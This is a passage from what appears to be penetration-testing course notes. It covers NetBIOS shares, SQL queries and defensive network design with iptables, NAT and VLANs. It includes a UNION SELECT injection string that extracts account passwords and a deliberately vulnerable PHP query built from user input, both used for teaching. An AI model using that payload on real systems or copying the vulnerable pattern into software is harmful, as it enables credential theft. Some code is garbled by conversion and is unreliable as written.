

- UDP is used to perform NetBIOS **name resolution** and to carry other **one-to-many** datagram-based communications. By using NetBIOS datagrams, a host can send small messages to many other hosts.
- Heavy traffic, such as a file copy, relies on TCP by using NetBIOS **sessions**.
- **The relation between NetBIOS and Window share is that when an MS Windows machine browses a network, it uses NetBIOS:**
- **Datagrams** to list the shares and the machines
- **Names** to find workgroups
- **Sessions** to transmit data to and from a **Windows share**
- **How share work:** A Windows machine can share a file or a directory on the network; this lets local and remote users access the resource and, possibly, modify it.
- Generally, users just need to turn on the *File and Printer Sharing* service and then they can start choosing directories or files to share. Users can also set permissions on a share, choosing who can perform operations such as reading, writing and modifying permissions. Starting from Windows Vista, users can choose to share a single file or use the Public directory. An authorized user can access shares by using **Universal Naming Convention paths (UNC paths):**  [\\ServerName\ShareName\file.nat](file://///ServerName/ShareName/file.nat)

Accessing a share means having access to the resources of the computer hosting it. So, badly configured shares exploitation can lead to:

- Information disclosure
- Unauthorized file access
- Information leakage used to mount a targeted attak

# **2.23 SQL query**

Most web applications use some kind of **backend database** to store the data they process. To interact with databases, entities such as systems operators, programmers, applications and web applications use the **Structured Query Language** (**SQL**).

**Example 1: Directly Static and Dynamic query**



 **Static query:** > **SELECT** Name, Description **FROM** Products **WHERE** ID='3' **UNION SELECT** Username, Password **FROM**  Accounts;



**Dynamic query:** SELECT Name, Description FROM Products WHERE ID='**\$id**';

#### **Example 2: web application Static and Dynamic query**

To perform the same tasks from within a web application, the application must:

- **Connect** to the database
- **Submit** the query to the database
- **Retrieve** the results
- **Static connection query:**



#### - **Dynamic connection query:**

However, most of the time queries are not static, they are indeed **dynamically built** by using users' inputs. Here you can find a **vulnerable** dynamic query example:

 $$id = $GET['id']$ 

```
$connection = mysqli connect($dbhostname, $dbuser, $dbpassword,
$dbname);
\texttt{Squery} = \texttt{WSELECT Name}, Description FROM Products WHERE ID='\texttt{Sid'};";
$results = mysqli_query($connection, $query);
display results ($results);
```
# **2.24 Security infrastructure**

A pentester should have a good experience on security infrastructure because he is responsible to found solution and not only testing.

We only protect what we know! It is obvious to say it, but the cases are frequent where the computer park is badly controlled.

The prerequisite is therefore to master your fleet, to acquire the tools to identify components on the network that are not trusted, or even to set up a control to access the network (802.1x, NAC).

# **2.24.1 Categorize your systems**

The inventoried systems must then be categorized into groups which will then allow them to be allocated in a network zone. Two main criteria must be taken into account to define these groups:

- **The role of the system,**
- The **network flows** for which they are recipients or of which they are at the initiative and, overall, their external exposure area.

### **2.24.1.1 Role of the system**

The study of attack scenarios and in particular of the stages of APTs (Chapter 1.5.2.2) shows us that the systems which have the following role must be particularly protected:

- Infrastructure servers which then allow control of all the other components, including Active Directory servers, software deployment servers or their updates, backup / restore servers.
- The positions of administrators.
- Safety equipment.

### **2.24.1.2 Network flows**

#### **Regarding network flows, it will be necessary to distinguish:**

- Systems that are by nature exposed to the outside: Web server, incoming mail relay, Webmail, external DNS publication, remote access via VPN.
- Systems that communicate with the outside (but without needing to be contacted from the outside): outgoing mail relay, Web relay, DNS relay).

These systems must be positioned in DMZ, that is to say in a partitioned and filtered zone, interconnected to the outside, but whose exchanges with the internal network are severely restricted.

## **2.24.2 Apply the main architectural rules**

#### **2.24.2.1 Isolate administration systems**

When describing an APT, we saw that the attacker first seeks to bounce off an administration station to then compromise the greatest number of devices.

This highlights the need to put these systems in a dedicated zone and configure the filtering so that only the flows from the administration stations to the administered systems are authorized. The flows initiated by any system to an administration station must be prohibited.

In general, the administration interfaces of all the systems should only be accessible from the administration zone (s). This is especially true for security equipment, where the administration interface should not be exposed on one of the less trusted network interfaces.

#### **2.24.2.2 Give priority to the infrastructure server initiative**

Infrastructure equipment is often exposed to the internal network by nature. This is the case with Active Directory, where only useful network services must be authorized.

When an infrastructure product is chosen, it is preferable to favor those for which the network flows are initiated by the infrastructure server and not from the workstation to the infrastructure server. For example, it is better for a backup server to have the server connecting to an agent installed on each workstation, rather than having a backup server network service exposed from the entire internal network.

#### **2.24.2.3 Separate uses into several DMZs**

For DMZ systems, a DMZ network zone should be defined for each use. When a DMZ zone is shared between several servers, they must be grouped by type of flow and not mix a server that communicates internally to the outside with a server that receives external flows. This measure avoids, in the event of a compromise of a server exposed from the outside, that the attacker can bounce back on the internal network.

A special case is that of VPN access which, to meet its use, must then allow access to the internal network. In this case, it is necessary to define the internal applications for which it is accepted that the users connected from outside through the VPN can access.

The same rule could be applied for workstations connected internally, but through a WiFi network.



## **2.24.3 Separate systems and filter flows**

Different means of partitioning and filtering can be applied.

- First of all, a network firewall, by applying a white list filtering policy: only the necessary flows are authorized. It is the general means which must be adopted.
- For systems that are exposed to the outside, it is desirable to have an application proxy which will complement network filtering by application filtering.
- Application signature filtering can also be applied through an IPS (Intrusion Prevention System), which will block certain attacks when a network flow matches one of its signatures. This system can be judicious at the entrance of a site or at the interfaces with the outside, but it will be necessary to be careful not to block a legitimate flow (in case of false positive of the detection).
- For defense in depth, in order to reduce costs and be able to handle a large volume of systems, it is possible to apply partitioning only through switches, in VLAN or PVLAN configuration.

### **2.24.3.1 Set up network filtering**

#### **To set up network filtering, you will see how:**

- define the default policy,
- authorize legitimate connections,
- use the connection status monitoring,
- Set up logging.

#### 2.24.3.1.1 Set the default policy

The default policy will tell the firewall, if there is no specific rule for a flow, whether to disallow the default flow or allow it.

First, you will be able to get the current configuration with the following command:



On most Linux distributions, the default policy is to let network traffic through and not to apply a filter rule (policy ACCEPT), which is the case here. For the exercise, the filter rules can be reset with the -F option.

- **You can see here that the policy can apply to 3 processing chains:**
- INPUT: incoming network connections,
- OUTPUT: the system's network connections to the outside,
- FORWARD: connections routed through the system.

It is good practice to ban all traffic and add authorized flows as you go. To do this, you must modify the default policy. To prohibit all incoming flows on the system:



Three policies can be defined, ACCEPT to allow by default, DROP to deny everything without response and REJECT to deny, but by responding to the sending system that its connection has been.

#### 2.24.3.1.2 Allow legitimate network connections

In the previous part, we saw how to define the **architecture**, the **different zones** and then **define the flows** between each zone. A rule will therefore be added to authorize each of these flows.

Let's take the example of administration workstations that must be able to connect via SSH to the firewall in order to administer it:



Simply put, the options are here:

- -A INPUT: add a rule to the INPUT chain,
- -s: the connection source. Here, \$ POSTE\_ADMIN can be either the IP address of the admin station, or the address range of all the administration stations in CIDR notation,
- --dport to give the concerned TCP port, here 22 for SSH,
- -j gives the action to apply, ACCEPT to authorize.

This rule allows the flow from the client to the server. You will now see how to use health tracking to allow all exchanges between the client and the server, in both directions.

#### 2.24.3.1.3 Use status tracking

When a connection crosses the firewall, a rule will allow a client to connect to an IP and a port of the destination server. However, when the targeted server responds, it will generate a new connection from the server to the client.

Of course, you should not write two separate rules, but rely on monitoring the connection status (for TCP, the firewall is based on the SYN, SYN-ACK, ACK flags, making sure to sequence, meaning, sequence numbers, etc.).

To add this state tracking function, iptables uses the "-m state" option by specifying that new packets are allowed, as well as those relating to already established connections.

For example, to authorize LAN connections from workstations to the Web proxy:



#### 2.26.3.1.4 Configure address translation with NAT

When a packet is routed through the firewall, the firewall can modify some characteristics of the packet. This is NAT -Network Address Translation. The most common case is to hide the IP addresses from the internal network and replace them with the egress IP address on the Internet. For example, with an internal network with an address range of 192.168.0.0 and an egress interface to the Internet ppp0:



The rule is here applied to the POSTROUTING chain and the action is to replace the addresses (MASQUERADE). You will also need to allow the corresponding traffic:

#### # iptables -A FORWARD -s 192.168.0.0/16 -o ppp0 -j ACCEPT

# iptables -A FORWARD -d 192.168.0.0/16 -m state --state ESTABLISHED,RELATED -i ppp0 -j ACCEP

#### 2.24.3.1.5 Log network connections

It's good to block an unauthorized flow, but you will also benefit from monitoring malicious connections, whether they have been blocked by the firewall or are an otherwise authorized flow. Enabling logging will allow you to do this. To take our example on administration by SSH:



#### 2.24.3.1.6 Save

In order for the firewall configuration to be available at the next startup, remember to save it with one of the following two commands:



# **2.24.4 Encryption of network connections**

In general, the encryption of network connections makes it possible to protect the confidentiality and integrity of the data that is exchanged, whether it be business data or authentication data, for example. When systems communicate with each other, it is common for them to cross a network area of less trust, which increases the need to protect the network connection!

- **You may encounter, in particular, the following use cases:**
- the need to offer remote access to company employees when they are connected from the outside (from the Internet, public WiFi network, from their home, etc.) so that they can use the information system as their own 'they were in-house;
- the opening from outside of certain communication or data exchange services (for example, a Webmail);
- Connecting external clients to a web application (for example to place or track orders).
- **Depending on the use cases, different technical solutions are available to you to encrypt a connection and protect it:**
- **IPsec VPN tunnels:** IPsec VPNs are used for site-to-site encryption.
- **SSL encryption:** SSL / TLS encryption is standard and adapts to many application protocols. It is used to protect network exchanges between a client and a server.
- **VPN-SSL tunnels:** For the connection of workstations wishing to access the internal network from the outside, the ease of implementation of SSL VPN tends to favor them for this use case over IPsec VPN clients.

## **2.24.5 Secure your internal network equipment**

I suggest you improve the security of your internal network by:

- partitioning this perimeter with VLANs and PVLANs,
- Activating Port Security, DHCP Snooping and Dynamic ARP Inspection.

#### **2.24.5.1 Vlans**

VLANs are used in a network to make a logical grouping of different systems.

If this is useful for making a logical segmentation, it also becomes a security tool when it is associated with filtering.

For this, it is sufficient that the different VLANs do not communicate with each other. You don't have to route them between them! When necessary, the corresponding flows will have to go through a firewall again in order to be filtered as we saw in the first chapter.

In terms of architecture, we are therefore going to create different VLANs for components that do not have the same level of sensitivity, to differentiate for example:

- administration systems.
- internal servers,
- lambda workstations.



In our example, the VLANs will be created as follows:



In order to make the management more explicit, you can define a name for the VLAN:

Switch (vlan) #vlan 10 name CLIENTS VLAN 10 modified: Name: CLIENTS Switch (vlan) #vlan 20 name ADMIN VLAN 20 modified: Name: ADMIN Switch (vlan) #vlan 30 name SERVEURS VLAN 30 modified: Name: SERVEURS Switch (vlan) #exit APPLY completed.  $Exting...$ 

 In our example, the workstation is connected to port 0, the admin workstation to port 1 and the internal server to port 2. You will have to assign the corresponding VLAN as follows:



Some interfaces will be configured in trunk mode, which allows several VLANs to be conveyed there:



#### **2.24.5.2 PVLAN**

To further restrict partitioning, you can set up private VLANs or PVLANs. This makes it possible to ensure additional partitioning within the same logical subnet.

For example, you will be able to separate the workstations from each other. Indeed, they rarely need to communicate with each other, because when they want to exchange data, they do so through a server!

- **PVLANs introduce the following types of ports:**
- The primary ports on which will be connected the systems that can be reached from the secondary ports. This can be a file server or a web proxy;
- **The secondary ports** on which systems are connected that will only be able to communicate with systems connected to primary ports.

*Isolated secondary* ports are distinguished from *community secondary ports*: for the latter, if several systems are connected to the same port, they can communicate with each other.

- **The Promiscuous ports** can communicate with all primary or secondary port systems. This is typically the port to which the firewall will be connected, which filters the flows exchanged between the different VLANS.
- The configuration is done as follows:

